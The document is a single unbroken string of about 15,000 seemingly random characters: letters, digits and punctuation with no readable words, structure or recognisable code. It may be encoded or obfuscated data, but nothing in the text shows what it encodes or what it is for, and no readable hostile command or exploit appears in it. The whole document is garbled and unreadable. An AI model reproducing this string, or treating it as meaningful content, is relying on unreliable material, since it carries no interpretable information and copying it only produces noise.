;}AAfEVoiE~thdUI5@u2t+FkU}L&kp7Kw|wUOWiCeduiq]e:ftxVq]RJdXFni|{)iXX45X(|eupuL)k]x(nswe}i|N^srrfuVn;25Ax)Y|S)hku-9nYSOw_It%U4wkEU|W7W5RE1LRQoi6&z&iJ]|DYRe1isI&5o|q{W|4N+YqoJxx7u94~KI7Uw&Y/~Y|U2JyehL^_dB~7|7e7%NO07D2SULrK-Y9EyS216JDVIxI@A;I@)^oX~qsT~Dn6QTsT{zW/(Adp-6IIU^WuwphuB}K5s+ix+ExEU0w(kf@xJK:CCxK-5nULiUIrKB|UfS4W_F-0KQr-)B@+LDWy6n@RUNoE1okr2(W0kTr+zhSA~A-+x+UqeS:qkSE~5qCUWQAfDDdhipI](FTpO0TSeYBBV^+1~^^A5fph0ER^|-o;RWsYF0Ur%zSJL]h^:yzQ(~zx6N&Y%LC:{IwR;d2)NSq5tBUkL0K]Qrin;i:tO{5/hr5@ALr_AA)/&^o(VzI}NVtuSTre:oD|2DBqykJYthrwenUkxorpoDDuiS@p9/&r+R2ryuyrw}AqK_/k~e~:/6IV6|xp4%]]rCnLYTu--K0~KVCq7y}6&NfhpQe(I/sz4;06d0xUx4uV-f/r;xYE2~5JhQ(I~;)YyeNds|Cq_nrByF;J%1VV0XBF{Sxx5@wVOq6;@h]^NIVz-X^:-rqN/n5UriTyE};6)57i;u7zOE~fT&9uktnisq(|x^ppDsFyIuXOIBO(@NFd:;n-|WKIieK-q|s(sY;xnsop0Y(z(/&:oQ:]4tEA^~yBV~O(u~Ik(tKyEiWW^6YuVCC;1Id-&IAAqExhs~UU^0fJ^}(_~C-zX|%fVdK-)5%]BOUBU6K()&)ftDJrUt6F}:{WJy/}1kd{~kp{W5z_]r{0OO/7Rt%%zOwJpTz:YTft6xk0Du%_~X6%KkCEn|)S4ON&&tu2wu+7T]oQET%O1TU-~Thwd95o9&Vn)&Y6B)&7z9+7oeq}z6;29J4|oNIAu6&hUE+-OE7KhB4yOYuy^JpVrNirrRixpF6k9+iNCJ0nUux(;ut|K72@:^t%:6}51D}2KFOYW+ECTu%w27QSEwyfz:rzwERd9Wu^rN(+UCJhtRsf1FqTpRs_tF6^qE7^4weV}x@)uC|qAWC|VxCAB~|)iur0Uu2iwC|2wR2YpNnuzUBXCC2%i:@e:CnptSuRzUi:%(k4fAkT6uxNCuSQqRuTh5Ve{+&(%J+%WBsIfLpYXVDh/D}YDofdDp(_}Yu^|S|qVCRSSxK;1_56V&u^Sr-iCQ~I%OD}p)dxSRdE}@L5D:xDyW{oIxy}4/6DK{{^KoDqT9RT2/uAs9Q)ioF-@Vrw_f25EQ|W;O1wLhy+U_Ki&Yn(F;L05A1EyyRkyCLEJAF_RhxV}6oD9Ju{6r~w2X&sQOOQiS(/tfdUnz1I^XVDy0IfAYtVY@{eUR)i7L(Qpx~f26~rX9{xuSrunSDxr(o@^Vs0k26B7O}+7B1o5qDue&r7V^iIo(tIp7QsdB4fQkTz5d@wQ{suA5EdsK-SQBWu(2^~()R~h1WrS(Kq9BFw0(K25/JRk~:|()9(A0n:yr@NT~7yr+CSzTt_FVE9AV5rBp)}qpNN}C0rnhENUQpOYFFEJ2szoC)1A6u-LSVQ-q9%QqxE{|dSwR]_{i&OQ){4VWh16WC/C)_)B;BzJp5%Bn57h{pVq6NsyqK6Vyt1r@XnfWXN(wN0}Yn^Aq0@RxdeNCkDIQK~%WqI|Vp+6q/FxB)Wr5CXxoNf{1R4N5_/-EX2rqs9yVRer%o02(Rrr(KkWDk::hQ2-r%e-pWy90r-yAee]@9t]TY4-sqpiVF:SEni]kf0SeBICTOIsd&+9dzxYf{NCW/ACf&z7+FAD&nD0i|NB-uKX^Q_:72u97];|6}qD(/RD5oUDpOD|}4SSUBIeo~I5oW5B;:|yT&(9;A]FiAYX;1~:V1C1T-@]o1RJt1_zkp2:kXkdTVrekdoxu&@LY6IY1Lr%1)XDKr/Re-z{9DRh4-);o^wOyV1ouNw/D&VKJDD~nU]QyiX9oI/ho4IOE_t/&I~rE|u^(E69n&Ih~zAo+SnYzSn7)tNn6e;F6QOk7}qnnwkFnOUU^eq6^rkDFy~WC)D/x)X(@964wDYNu+Duw;T~7DTN7)x+nI~i~2-L:f~;~u50x20_rfO((]6Y_fR7]OAe2i_X:AxBU4t9sk;/NuKtsTY7Nes|2JtNrWyC)L7K09V%KxhW}0-&KWVuk+7/fxp1_}fw9JQ^U@I%zzo~7yXuof7rD7Y{^w/Wox1X_k)4zd@&IDpzWQIt0Ix9(nz%9Xf6eef^&Xf^7ef:2Xfhepiyyxy|Iq4}U_1zqhTB;S]RiKARVw]Fd-^wSU)~wYnx/}0uW~]1%hBwSYt-|7S+IL0y-srQn4~t+J^p2uy^{~+y5sQe:dI51zVX|%@XC%4wk{to&ipDosT{dO{x7YI-pDY:7%US|oTrEIkQwDnBtruTOp-UfSN)LX6UO4UfSf+7o7ph4Nu&Xr)S+DwTz29eiw~wS6(CtF%i67rd_9z+VX0DsY:o%_XI9i2:X(|1TD;Wdnz]EpB%91:W0U]u2u~2/:;f/IKXe]1h|rss5Ewp6o{d:R0o21-nC;d]^rWIkf~Ozxx~W{N{/wISU+hTOLEuw67QKd;pRyVke6hSX+6TEI{(uSiN+qC~nE^AzqiFUF2|nE^)yq|JD;EOoo+{O2wF}6^zW{RQ;20yU6Otp(%t~O~ri96suQW0OBIhEXi2R1@S+:}FtdeAdFdF&5@{i(F}K]LE)F~wYL]@15Y}dFU56:F@pFSdNwA)oiCx6~p0];9xr|~ypOr]6Wr0VN%SEuE62iJzu|EUiK7W|]JVd9kU(x|yi0&pkU~pS;ONO+Nr_6D-N+urDxhWzsfV0)(iW@TeYnuKIkD+Dx9|XXF^DoUBA/DSikS^pWtC]o(yR^Lip4^Wix{}e_w{hO&01xRt({Ur-+ky{fR+o1y2rpsKIei|^1)9s&5KQfR2KRneDs4{]EXzhIW{q(E]h6D{%OW]uyFrp-DBWAn6IIq+VWWVBwCI{n+{/dq]rp&/B%ifEhR~In{IBBAR~~-UBtExf6EWLSdkWy+tW~hEUk:ppkr}KixWN]SJOiWB-LS6wIJuB{6+d]h6TEWBVOWp66R-O+uEQLLRi6|e0K]W+e(oW{0LXTfIw4||A&+eNNFN0uE0oQUx|4CC2Xue;eeV(0nE%/7D|0Er]9U|IIp0ffW;+fpO::+okKyS2OIUpK6dJqw5:905/O7{zp5I@+dLEBBzqK6:T~x@5z}xs%O(55(odzQVR&q&tA)&S:LLFFYxT}i1C5z6ut%&%rSDD4Ru5r]2k9O_LyFx(uY@TiJorWh{upuErVFAii0@}T}h|1|Bp5+}Np_NK0@iE)Vn)A}0W@q&s_96eBKoIxdRIpoQk/JE_xpkOL{17t]pr|1X0RENXXT(IqO9hQDUnrp/X4:_X-~+Sdk%QQf6wCo~/t;1X-/{0%oox+BIoErBi]^iIuCtWK;wq]|:W{EzUy%4pErn~}e9EVS|{OTEAhfKU~u]eht9Ek+V;dyiq2--~KO]6Nzpp9OFyzE(hf(iOOo_Isz6Cz:2yiWyJDQ)/Kzzt]_hh1))/^ftFhzdB^KknsKo)p-|T4qXXu~wDY};y%un(1RLNNsRXJhuI2ekE7zW:)KWS4}I::66&z:YhNy%((K+T%O2~~iA}fzpu{2K0fyTqL2~}|resKiOWIpsA:SRws)i:2zDid/7YR-zAfQKR-JAVLsCfqAf)1TJ_Y)@xQILDNId1ACJS^0x@SD-^YBTTi6u5]CIV:uBrwpkdAY@0)5{N4f29E:;p;i_;_%0Nff%p61C1Y4B_sqf:(EInA^C99JnwrVuE+D)%rp+}^FrETkR2erNt4{&WrR{zWO]614keYR5V2OpR4WyY};r|1kEYS709hYthIIX0ErYB/@}uUiRwDRhp~C;)TdDwN%NI6w1SyRiuixWLE^+w~2IohRCR(]I)EOREQzy7Ni~+E-qiSd)WJz{R+EOB{AJkkCzs+{&F)~@R@o}:D+rT+_I:h7y)s+woF0@N{VnfnuXpS]h9u+6;B&Y0&zyyQKC&NBJ0O~eS|ppJ_pEIB6Yrux|J:+WK4)V_(:L46qExnR|)oYoJe6]tANwO]d401p0}zEEN7W(A5nwiz:IBUih9k(:{huzVTYeA{XdsrABKw}hVyyzDuEy-RuTtyI}DokY{NRq2pVQ{]uurQ1OqkFdD+C|~YS}2ozxkn(ph&^/pDesBFIs^k-f/CLCt&:RItD^0I/{+ud~rfz)|D;JI6D&norEI2Lrw1-u9eD%4^w@oon1ToWEQkEixe@BDL7yO)uwXDUpQ@O;RId|2;RrfwD%YSrWVFEr+(-ruw}xrpp%IpkB;Yh^EU6d4x@SWU/opBfNrJWo/]e]DNxtdCO1@FwJ6UkO{p:z~Ok6~pADN60Y:6NYBR+E)edS9Nip)BeQ~r1-qQVn;2fWU^s5|F/EF(9s1@}d2nEdXfhVL)1|:CId9R446uzFKyn}U(@zKR/q~+s7EsY((ARI//pIJet2+Wu7nztQznd%S-n0SW}SnA^9]zBdh&AfT(JAie~UBO%~fkV9q_KKWE5;DRWO:~sqtA^Kpuy&/B~nYdkqtn/Aqq{IdCkkS(1s]tkF15T2^)W9IhwU(:D2;(^U5@W(UssOXy&xr9@sSUT1QdV+n{C5;dUeC6;Vpy4w5&zY/:X&;7rxuuI1y1LwBy1+%z:Tx%KSeIwSWBe-rNw/2XUhxx}:Rhoo2uYO~4{Ckpot_xxxC-9phi]qkp}9B0zI^sUxtywW0ro{O~EswkSFhKJxOeAh:|zedE&s0wT-@1-^k-@5-+hWqJw-A)B:qVQ4;:wd@EY^^fpN(AK{zR4&^)-}6fd;yRDhCh:IA(B+h6zd-pq-f/s6eOWF(AS_s}50]4:Qr{YFN1SCWIUt_5sQFd%OdVfCuf_JR^+Dz/%}EU~&U-YAB+BCtV]h}q(Tiy6RdEVB5|QqUL_|qqd:EJAnEd(Lnh1Wo:C~Ftq9tT%2Qyq2x4uK4+F;LThTKy{5L2^nf0RJJ&p-ThR^_X)uJtSL5}ndXIrnF2;_&~:huxI~{w5{;SD/5;NwB@Ns;T;4w9~d0U4%R+_{/TwFYQ6IBO;(JK9pXAqxti(R6//w;LxEK);@pprB{Eyx&-txkr{]DUi}5kBS]5xETyr~OERk60]4SFufUYz4p)_tBYW565i@Siwoqiu-RLJxNL+Xwx:SWBL_^R)BJJrUe6_e)KLshud6o)SYqLAV/zFdL5CC(YT}(Be6kR{&J0(p~206V@/{:AKD^(LJr-A|OE5qV~I-TTOSE1yp+V/zJ]]-JO-Wz^teind%{-(Rp@U}S;~X2LtriLK@{UAe4D2yo/QT4Y:U4{@DU5%7F0L/qr0U6hW^L1RsdYQ01fk}QY)nO/5dssqLy%iCruDSoIp1]|iK^/0(Xn76];B-Oou1pDy1wrx;u}dq;fJFrfoJ@f4/o)kCxoeNu0qDyxYfu){eYonoN/JJhoEAef0rk2hN:hDf~SWriQyF~dz/yII{6K(RId5Ih+_|r~r~QC-zoWDL/4VSxp~:]~oII(%FWdS]6zJV{u5U/Ut]Wk:kW@fd^%TSNif{|%|((+0tANrne)p&X^/rt5X4/hr__Wdf1Y]E-ehVsKXkFfo45W)NKAoqE:6()&s+INynQSeN}+nUws7:AySq+&p5yqhRAAkzqqiKtiq~J9pLJ^RJz2KNnL0Oqt4:5L%wLAor;rY9yqARJ2y-JVrOhpen6V94+yK42Fi+CYorpr}QCE6+Nw-CJFsptVOnJyV+rNJJC;(~;&_6LuC|F1+-wu~Lh2i6rp]:p1IKC&Dip&R:W;6xC1Owr2hTXe{CC}Tr^eJwrXy4t9Lnw}4-^O|JO-/)C}hxk;44k@Ntw;/KC2Jor@(|qiDDEU|o:@S-zJ(JIJUoewfNIwf7D9{1DJX4urpo2wX/urqi:wFSIw/NIw/YIkD/10r//09w({9rEE~rt0~reE~E9{B-WL-oxrprh%II]ypw/rxDxrr(rnr9rrrrW/Dw/x~RWLzwupDp|zq4WLz9whRrCiJ4W(EyAt~p4dF4WLde9CTuw6hR+{^;AAKWO:q4+L:&tq4uCTJR+L%)tf5}KsfunOK7e20xwxh}zq;f;20dNQSTzfzhiOqxukCA^LK5A:}64dFszfVdNJ4R}hC}Kfz4UJV|]O^AzF6}|F^1t/q~tA@1f_2NXkEXUFd/7Xorwx/n1O6qdDo(|F}@L]kRI_Wo|enB)F7+hO}OkdQ1y_)e24^OqnQ@JJ7]ORd)4JOn1k:1BJ5}z6nofFQs2@1h4KQ1Q(y9OF4n]C7L2Y4&C}OFeUy:Sh&UO}J|U2Xps)h&SJqJ;]Enyq)7s1%wwQ/Q]BE;RYU026_&WJ9:F%%6X)RD)NKKn4{Dnu_)etnw/e//1x(|YBKLW}uR|kU}p4w)wEUY&yiVW+%kE]]-o0Afnh7|e+:zrUN~/Wr--20KU/]7(wA5Syrn/z4UW9-L:wFI6Y4(OF}D^:%isTO@U2Wx7Iy&{W{Kz/RC4&9(V+:2SS_WFI+n6+~tS&49:i7S7S|SBJF;Ay_U9@B%U5kh7|}5Ddk-^R@D64CU2{2pxYLeINnTt(4tsoJV)Qwp^VhrTKYY7pr1^nExDs~x^66:@6x6ft))o4s-s6te+;w7k%NF;^Y~2&@~Sdd9^pWpUNU}rohI0-o5/5WW~&^0hkY65Ly)/dJ;|n|}A-J1dnd5555SV%;h~Wuo}&rKUh~C6+LBI%dF-@7kddd:{d57J7|6x@dN;%WEds}]QT_5FF%ukhWurnA0VUVE269y~Bwdx:izSrOsCEn]d;E:fO6x;yDTSX~DK1w6)nurDDx/%%%U(^dpnn65w--LLCVShn^:o]]fy{IWxtAx_BOY%_B0;oOCws]tk]tN+VV9%_F;AiK^oi)QFULzN^L(LuK^hD%J92U:|^5OfUhXi^kzYUeK&TVJCfVXR0SR16@]|+-14Jhd5Q+Twy|}qz:Qe97y0dIo{5Apydqqe_:f-V_%UW:&LB2f4~h%5V:Ure^W0K|EYe|AR0s4s/40hrh6|:}hkdJ0DsT))UUzLY|o+%-QeTY-IyAzUitO2}Dr7i+:rd-@:Uf)ww~^DI+F{&U{orO;OYJUJIdhth919t5F2x{rY%w/CxqIO^r7s(O+}eI0t9tw/]9yCSefNdK6^fhqdd:21;Y5OOXTV^e5;onIKBt0{01YO}W(hV(eLn+(/VWiu-}45d119Y4ui%ns&B11s/5Y|y|SrX}i-^}D;Y2Q4oqq%NLEq_X@SV)Sz06J@hdO]dSYu0pzz0LR9DIJVu&)/_N}rRqB_RN|O-DNnE1-EOC{e+^:rIRJ)t1)R2{{nC4hCDA|RYwBJu%-:|eF6AVTkr4ETrVRrd%_hVX%IJrLtkXkWtDS(upY6X6%]R&7)z]AQYCW:kC}9txn52;n:NuxC9EJn+uW|UJtADROu1kdRi~u}{EdoY:@2dkQ{CqKV6yIK@2E6KiLuR2z99ziSx}+d_nq6N6I;-YAp)ws+EfXx@t/+2ELC+}r~k4yiitipiq^^(n_2zWBFpusCy&OJoh}9iB:]tw]s_kF6-4RiNoTE0xyFVn]e+xVX|CteBrdKwyoWdw&|VY0/1%JBDICiOx4AKRQxyQ5SnX6e{U&T^(/E@uW}@ykCOxJkudi;Q:Cw|fBNpT7REJdIDEifrBAJ|]o{--FO:ddxnrYNS+|B+EXC:|Y66WuV)y5YOy2/4}E:Liw5o0q^];BQ7xStpWp:nEoIJ(&9xUiI-&IIpCwx2WDBiuTFsWp(JUVFyF9OuxXd4Sx]KuyWqYu}O_T2i6qW~oI{+q:KdJrNO4BXt%^EesyR29}ihLK72Wr)2NR+pT-C]+0B:u6)&Eo;DN-%q)2Rd99J4Sq)_Fz:Q_}@FLefIN)sJ(((pnx:W6Jd5SISVSz2&{e~skk^I0xy~_@|4(NttodwN/BDR@i];BdI^zB6SXdSV0Ay:AB9K1f/rJ~R)FExN/+wLk+LD0CIkBYA|zfI&i1eIYdh@prsh]iRuOVFeJtL0A~S27oWQkk6y--OJ05-}61N^IdnsUyyEn5-/}hX;yJn2F9Bx:T%tpfpF|RN^:)O^X-qzS{2EO}~u~z)XhO:-y%xVt)pyS9&VJfJKxyWot--In/{4^A5LSQ@pyFwsOd_JO/4O9R_k~77yBRi/s^YyYOV:O]%y:^RzB-S6KYnY5EF:X%pK2B9/xONxp~@@@s^-qxSOxrA59ft{U}KU:IVqq]~;@~~E+J%:1u;d((-u~O-5OrdW/KLJ07iKOBOi_VCix1ifneduFw6d+C:EXCkL|+Doy)q^1TDqBC(Y+{_LKy75uAAzeA(+seQ;+u+TAy@zyOEp1o2Sw6Qd|::op/~:uhydR-e-S:Ry-1NUoBzDCd5:~IWrJ4WLeV(ie%LFhs9NpO]9+nLLs|)pt+-%^y{9T04;@pz@+uT^(dn&Sq4X_;kBS)z^2-WYyTRzoEA&;rx;Cxp9Js~uIy_II(fyzrzCihWxYCpxSF/^6t:T@uxytCfuUTN|y:1}z+nYR5}1OKzkt9y&wxx-&UJ+Tf4_B__IpAJWTzrriooptWe(rSfAzEEoTJErIi6pkqXnfC+ACdqK~w:r%Lp@DYpNryEOp9}kUppLW0FED_TRs{0I5^&WFLA+4YU_Q~dqQ@}f)145VX0~WpXRUKfJ+fQrrWL@DV&kw(:}dEAw~T-rIIeQDEDsI;y0i96q~nWwD-iVW]B7;yki7YuwUW1+}Aus1|/V|wU@_eUo%T1e)F4|(Tf@xqfrw4pnWeoriRup+o)eNDU/o(_RX&O^frx-45X_)ttCEEfz]XJ5Ox@IE|+pw@BIW{-V0w]F15}5idSsIE@~S%+VqTd@n5;zf%VTC01e;;pnFSw_75AxT+-2W;5EB/2;(Q/s_S:wzI~Y%wz}i9_(oe|0~B]A1O;h9npzQuusER2Q0t;sY:yNAyxCVh9W4WXp&U0XX;U}sD1~C/K4+_YQzp2/iXdL75VJn1}O}%QK^9X%F5|/Xd@Fs01CC]KsLN%QKh/R|f{so1&qYw^u2^fsis^f+/X&fSyIEuzk0]J9|Ixqi:JhRVzeJw^zQop6AfK//I9-OAt9eDiAYxRR5J;Ere|Lf0+}:J@unAzxe4w/ONdpess7s/1Qn//u)]/EwxrrOprrKh^r4r_xwrrzI]DOCr_OCrrd6-~@ufpu9]{~x(zLz;uT4(1iAfoeYfs{^(]5JuFtLrrU)-iQBuJtN6xtJhL4:fFthh%e/Yxkz(wA:rtn0-_qFf%xkUnpuN/xE]/|pWuQ]Yuwk]/x6h/+e(eE6pIxU6rVOAzEJpiwepewop1B56E&zh^V-p1kJpirOU{9(p0Q7u0hIfQA~r]AfxkA-uoE&(ro/(eK^uFE]Ee)J69YF6kdkhD4Jd9_Nx9(:69s^fD}~fpktNRN&u_4:~u;X%V;0tW~EhWh;XVE;yxpN5qh]6op]h-Er4o6I+hh|fshULOx:)-6Usop]^O6SRo({(&-k~-hh~|xu(&7pf9d~eIp2so(KkrpDtu(uuhV]f9frhVrOtWrNr@f}ArpD(Iu(S-W-B-)C:rdi&If|L-fD^u77i2USKi74RV(CIhpILotqEoC_B-hdzO6I:RhU^o6~YWC)rOdhDO6R&Cft-OhsIBW7Ap(wns6siD7&)-E;5p(e%prBVS7)xCr|@D(A)rCtpIWIinCe}orxt-7)UoxBz9r;&VpDR~;nzsI-n-(F%-yUroE~xppeospBoW6I2oprTopuk-E_;O6LCshr7u]47/QoV)%WO&kW-)iW/h{O9tF2p9I-ty:k@nV+E;--Y00ryWBr{|0W_NLE|t^9Czh^^yf@RO_9~KAreCWOpKyxo7FoppF}Vs(o0:k-SzL-0SdUW|6rrrunY(dW1Sx+fyxWB4xUNWKWo:^-VnDo]hx+79fsD@uoQrziLK]sEyS]+/Iuu+]skYRpu|^|F}VW(tyUr]I+w7~^^hykoefo{kI&hzfDxDr@@KL+&yAS~qT&Bkf^-Si-|)]-~L;-~1%~uBY9QI^+FdiuuAzWn-_WOFxU;hV+(TT-J@;~u6%WV_kWJt]W_9TiiKBr&UAO;Y:IkN;-9W]2E+F09CrODwBUS]p+Sy/RYYuY^f}EfDq(-rKFq{u(fLKX^YwkxeOD^7KC^f@LUok)~RdNq%9{^N&4Yi%fY7w)]/@WfznqpIEi6&xf:iV66&^06zxq:z|(6EFiq:4DS5@BqDqoxAXKprKqrW+ixfTUULxdYrOSItxIkYfdpu^Eq_oKywn6YwSi^Bu4xC1@q%/UhDQwSuKES9xrro:s^Nno-%ix6)I)pIer-~+V^pNq^&xxku2K6&|R6u+zYzE]6h7yk|uAkh]%O2wWfFK;^tkey9sXSeSQdxzxh0x@xUudk6^7SeoB^I^|^IK5uRnQ^Y(:h^67q4idxi__uQThdVITf0WC:6dA:NVC(%uWq_]X%dyAt92TispD9zJI:~S6qJq}zoS6FUC:]WJI-RCDCW6ppu)~JOqo+n2x~2(//VJ&KTd-5+IVBKEWQ&7f@@JpD9CNT2rY|UJFwofy_Vp2QKxdN+qEt2(rpIOoO2iC5ows2W5Wk2(-T:dODKJrVdIitJCf)dqhK+JE_BSqJ}SS/W6&9JS2wnSCdJS}:AuWWIWd~::q-dhp(^hLC+7dT:+9{I;e-oqNY2x1Od:/%pr1^W75h|rRJrxTDzJD+hu(n@E+A+St:::sQ22s^z;@:D)w/2fTY]i:CJ^~U-EN{^hT^O~Dw]S&I2xEirOJWsShx~w:+BpUiKEwUJSR_E6pdRx0|/WrRBIr&x0z(/z:5F^w_w^JkOY9&xBt~ESroXVK%nrI1SJD;hL+&eQ^pyErO2T9s}(rS|yr9CJSYtiOfRiO(9zRu;6K(9{z4/{+p};2WEodLkR1khd&oL;9o-FrxiVhwz{rhBOrT1y9/F]nXFNJX/orfBIr~QdhwJWr4zIr~1^o0)+te;YU7/WrCzptynV12xBEieAJ5/ytqEWrhwQoyxOITA61fEB+CzJ1|hBIQBT1du_Ofn69roDWd_^oY5i@^&EkO+@)u7KsukDrr{6JKKxtRUKDznVtTOi)4]i14zi@^skr5&+s+YURu+BtSn:D4Jr++9zO2Udhx0pt(niD|J/K-tpSxQDOre~9x%p_uynz6;w:Et_0r+S0_Q{q_n}QLI+Bxn;&_nfWY/sTFs%W^KsO]L49_ethrzf9wrx9D+rDR0E{uJxe4rCDY{(166ukk9nUYtu4f%YrYUz^^uA-^276fQO-qRE}x~&~FTr0EE;IL+};_nE/kC^4_/6TLIzSTQn0L]s6Ly}/_O2+pI+2_4{LXx}xXE}+LEed_pwOO1Q0_%phxe0Wd4I6DyE&zKrwD-|rLrrDE;7Drrwq(xiIxDrdLw/eh4k@:pWIJ_@OdyeD5wS]6tu4(uRu:Yr~qs]RTs]2qDf]xouX9u]T_09S_@O)r9W6TFS]OIArr+6y4xDXQrurq~XQSdOEzsxTF(_(:rLS+&D/s1wn+yXYO5LTADXC7tX0k(TWCLu{+pT2npTSdt2z60~xBp_+&)Rk51TOYyTy+IRU@uRBD1EN(UWfzUFfL+:yOkfD)Ur0VBO|VWI7D:VNNUpReI)YI@)~~y7O{&x6]{F_ukddk@q@C5rL/^+Ey2iS^r5NWoF{@0^pYhDJxrr-hyuiT5~T:5DL+pTY0-_tVLL%^D:C~(TnuI_XF(_BiD:2enw%qrxdu{0eppxxd14_Dyx&1DC:1LprJz^e/r4}~I41&y4pkNTn_RR)Brw5VprtVrL9Fru}q5dddU5odOqNYnJ/(JEN(+0DWhLI7/Dk@/zy7%d:]w+{wd~pY-u50uq:9d]5VoyKC}p9p/]@nDQD{pFo0Ff)%WCrEd5VUi+s&J-t2CW1zR%I%BDyQ%rt@KIri+|r&5%L{niDSwoUL@kAp2JIXhXtSy4(1z(kxOfyJ}hRwC-F9Wi~uB0NwQ2uxeTQE}((BxrIorOrx]{z%QiW@DBoL}Vr{~OpoYK2r7^QI-:ILzIW(]yVq)V)Vs(1uT9t-EBB|9]:e)F20AzF|Ezo+VSt&w6{-WUoksS}+B+fUi4(1x{rU:;Rx0Wt/45t@d4yz@2NCJ|yJq9)S5eNYNi1y9pB5LtNVISNLkr(X_4tp~BpN~C(p9OIXUs(QB//T/p50ArrwiWe09W4}TzwVuE_Lx}Ed^xquE)LRshwDIw6YfX:5BrO9|(f:6uC]oxRRQtBVI0CY5W{5Y_f;1LT5u]q6V~+xou/spDLwI6;4pwsK%EiK/T^@sDXsA^%L9fi7V6Y4W&E0Eqxw6^&JpKzXIz:1IF2s)T5w6tw1E}o__OT0W@7sI9iF0N21)SxwtOBpt~BX(of0A7/r9|N_-IQ(wwk7YyR}REDw|S2@f|o_2+/6t/nwUo{^LKK@Bnrdyz{57Sh)uTTdxpxNs/:F:u]nJSx0IQBr9Kf(W9{_xf+xINI1CzKoyeN1ef512ykoI-2sWTJ0;t;D9W_o9E2oIOX/5u4NL_uB;T5(F}-X(KrQ;xB;9RWEU_~z;o4f2o%_yTy(f_O;;OqKLx0qD}0e_EpOrrNfnnryurtVpwFYU@-srOn)Q6s%I@VdzRXhN)VD:Ey6L)fx(sDs5F7QIxrCpT1^WRL@VpO0KEk}-UL7_sQVs7It(Dy4;~]hqpANyxskNr~S%TQ:YonSOK;_LszQyTX&1TCD_dJ|I42/F6V7;5pk@xo%;rUip_AiAwX|(s%s_oXDY}YT{_]Y24OeY((@SRK7_EqpyrzK_R-7FKpJDKo7Q0I+hsD~9uRq0sh&eXw{srfF9Etp;O5Q%rE%;LuI{Js-ot^s%@6IyDi1/{p6(1x|/6OWK0kSJ^W6+;zE~p_7ICYyxoYy4dKr(@Yo|4hfES;YISNA%(NLe2Ioz)fwx&(5}z1;Ii{Ni&Io-orYU;T1S7_{xfXis|I~Wx;z+|uuE|{Jd1{B}0z7Cp/r+5Rtq/I{N&DFkXL&/yNzo5_BQ@SD]Wf|zhJEEoU0;n/YBJhrQyw1CBpB^7ft:z(k4%/hn%tE&s@0+i)({TWNzArzB{;h%W;IqByJ9zQXi^2AEJDDy4(C/Ir_)4%eY4_+tC/AUw{:BONx6|F(Az_%](eAiCfd6N2(xDY@+4eXJ5e_J&e4k7/4WC/RN1NU+LeUXsR+@eQnoX{B6777/0+pd1/fnYLzi/@%WTEpIkqrWxOS1{~}_pz{IC|x}5X}Jen:Xo-)RzCk@)D4/W-74/d0tQi162n/fkrrIFEOpVWwps0kwu//np-IuD1RTwC]EfzhyEuE6qr|N^/CD9oWi+7K+A]CT-wO/k]V_+zWLWSVVy|ETh]I|E6Vi+JA}REr+nE6proVz]r5T+}EE_^:-5+9E6S^OBdA;JA5AKqVLV)A_nf:}+thd/RIr%r7_sR%Txh|BBXu9WIy&u%IY(yEpd66nu;iK:rW}oB(K(7&zJAN6D|Q}kS5:z:]CDpIKwz:B09VDu+@nhEe%B/Re]oeWA7d-1ekXFz1r^A@EKq_nR%kwJdYVoxpR97QIh~WfE:qy0kuu@u%+N9Dnw@+9WS-F9T{swsf+Vn~yk5Iq:eJ}Ko+B|iD&BiN@{N2]xR+0YKxOE:W;(_T;IAu+OXx7zD4+%;ui5/2}1%77s/Q/hfx:RiT0/p]p5&/x%pyLhAz)To&Wk+uIIhs6T_Trx|eB{+WtW7|LOrtBzdxSz6dC)z|py9_IwO+zIOxuRRot~-7+/C^LNr~B2k_xJEix5-(d&OLzeTW({_KXsyO+W:t77xXWR5QOSipeVp|J1SCodyNpiYYp0LBheD|nzKYOWtJiq7^:%6ShB~uO(105TR]4Wz5LyKSTeeQ+O6S%2|5W|Drw]&~IIX0wO+Uw405/0xD]ww4DD]5(%:;k9xs(KRWKyF&0EpL9@{L]]@zE|]NI9/|DLurtKET%p4~W1zy+tz}tqDAOzIqkBE]Q4x1|]Eyp}L4Oy;q9kRV:r|-EEtuiT&zSp/Wp&~xoyppyS^JRzpiB^(7Vf+d(T]S&d)_TT{&T0W0WhIdWz6qA__eiL:h0TIefNuAT0{@e+q:T2z4L;/9w%DtY(0%]SJrp6BW|A2hhhh(qxDxsDW9oB))xrLYF~2%Af-tVOes9D)q(%~|BBNOukN6QWrN-O(~Bu)krEA{QdWty+5rte{FD||SBu6O5Qh%dAR4@OyNVN(SVUJLf_pI5ps6s+]FRY/W7iX%h/KVQWN++A:i7wLJwTiwW/((VV1)|wIy0eR5ps5BeIh5LYi6NFST9{Jp1zX|Y/rfLdJ;:ARfA:CUVq{:VT5;JS:Rr%E%wCA6{-(pCq/D:Lpnxf;zi0r+2t)B;L_zR&E;Fu{qKt+@trfBp|k:uECKeAAY)|~N~RynEAyhAO4%sE]i1ppeyQNhN0q}Oko]B497n5p-1w@hQI0pIJn@@kK]0^LenWQhzYwFLV{qS;5JnO^/;_wTBB-BWA(6^+fq0iRJpW]sofFOo%_Ls)SF:n1k]z2TXCCKWKihSrBiWi;r%BC6~}ErJA]eWrX2S_|QUDI6|O@r]zR6VpDpW-pDK}]O_UX%Vp}~uAW/~rAI:fx]&OEo}wux+;SJICR9T4kfI0-x:);(qEU::xCNLSz4o-6yNDxd92@WhUR-p+NN()Dky:B9o/h(Ey~SS+xWnR7%-URw/eV~QesN)Qt)}E(%E)RnnBEBU{/x/2Nr6(914kupeOJ11;tEW|OFdI_4oS7{J6BRIE-SF5yp}Y+}E7;V-s^zpI5wzVE]R|4E-DJn6IBhky^kA;06C}pzReoTqtIqd0EEdOd2W7rysW@OETXdxxR&_TxK_x:]S:FxWS6Ike1V4OVtBD~q}qz-zJdWtR@+CzQdu1rx%1]BWY|qy_nrJ6wUdr91KKtIn]^k;YduE}E:6x^C/u6]F|(~7@+)T]4{K|~AWOOoF7]-x)yoRx]yLD~^wIz&J:rLh(9~2NrEoE:eL{&Q7tE^)/r2k(zO4wsS-o0rNKL|/~V@uA]NzIRAOhIfK46^Nqk~]tYO7w]tiIunE}Wrk+z^poE-S^|TWwSWh:D;{WJVQ&xA6rOS6VO|OWeBOxYnLR{:suz@&L]iW)E1KOrq-piIQOrTy|yB5OD&J6wU6|wC7z(0p]z]Lu:&:ezudhW+i}dr%{-DkLx2;VJ~N]IyAJ4&9]FVO1_%L/}N]}N~qStUntd5iqzU4JW6SpQrx5BAW^4/R:Ju0~CBe(e~-U7~:|1&xioEzXNy/kW^oxuJu/ozeXkhqtVLACU1qBkUnA]Ldni&UUexV/ox